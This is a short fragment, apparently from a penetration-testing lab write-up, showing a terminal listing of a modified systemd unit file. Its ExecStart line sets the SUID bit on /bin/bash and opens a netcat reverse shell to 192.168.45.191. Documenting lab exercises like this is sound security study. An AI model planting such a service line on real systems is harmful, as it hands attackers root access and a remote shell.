 [cmeeks@hetemit restjson_hetemit]$ cat /etc/systemd/system/pythonapp.service
cat /etc/systemd/system/pythonapp.service
[Unit]
Description=Python App
After=network-online.target
[Service]
Type=simple
WorkingDirectory=/home/cmeeks/restjson_hetemit
ExecStart=chmod u+s /bin/bash && nc -e /bin/bash 192.168.45.191 80
TimeoutSec=30
RestartSec=15s
User=cmeeks
ExecReload=/bin/kill -USR1
Restart=on-failure
[Install]
WantedBy=multi-user.target